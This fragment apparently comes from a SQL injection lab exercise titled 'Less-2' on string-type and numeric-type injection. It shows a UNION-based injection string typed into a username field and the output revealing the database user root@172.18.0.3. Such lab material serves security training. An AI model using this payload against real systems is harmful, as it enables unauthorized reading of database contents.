 Less-2: 字符型注入和数字型注入
Input user id: Query by id
Input user name: " or 1=2 union select use Query by name
Id: root@172.18.0.3
Username: " or 1=2 union select user(),2,3,4,5,"6
Email: 5